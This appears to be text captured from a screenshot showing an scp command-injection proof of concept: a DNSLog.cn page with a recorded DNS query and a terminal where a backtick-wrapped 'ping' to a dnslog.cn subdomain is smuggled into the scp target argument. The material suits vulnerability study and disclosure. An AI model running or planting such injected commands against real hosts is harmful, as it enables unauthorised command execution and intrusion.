 DNSLog.cn
Get SubDomain Refresh Record
vh6qsu.dnslog.cn
DNS Query Record IP Address Created Time
vh6qsu.dnslog.cn 212.129.247.82 2021-03-29 16:20:15
Cmder
┌──(root⍰DESKTOP-GSG4F7H)-[/home/peiqi]
└─# scp peiqi.txt root@ '`ping -c 3 vh6qsu.dnslog.cn` /tmp/peiqi.txt'
root@ 's password:
scp: ambiguous target
┌──(root⍰DESKTOP-GSG4F7H)-[/home/peiqi]
└─#